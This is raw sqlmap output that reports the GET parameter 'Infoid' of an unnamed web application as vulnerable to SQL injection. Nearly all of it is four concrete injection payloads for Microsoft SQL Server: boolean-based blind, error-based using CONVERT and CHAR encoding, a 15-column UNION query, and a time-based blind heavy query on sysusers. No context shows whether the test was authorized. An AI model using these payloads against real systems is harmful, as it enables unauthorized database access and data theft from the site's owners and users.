 GET parameter 'Infoid' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requests:
---
Place: GET
Parameter: Infoid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Infoid=550 AND 8043=8043

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Infoid=550 AND 6771=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(112)+CHAR(110)+CHAR(
58)+(SELECT (CASE WHEN (6771=6771) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(114)+CH
AR(122)+CHAR(103)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: Infoid=-9891 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHAR(58)+CHAR(112)+CHAR(112)+CHAR(110)+CHAR(58)+CHAR(119)+CHAR(87)+
CHAR(80)+CHAR(121)+CHAR(121)+CHAR(74)+CHAR(119)+CHAR(121)+CHAR(106)+CHAR(121)+CHAR(58)+CHA
R(114)+CHAR(122)+CHAR(103)+CHAR(58)--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: Infoid=550 AND 4969=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,s
ysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)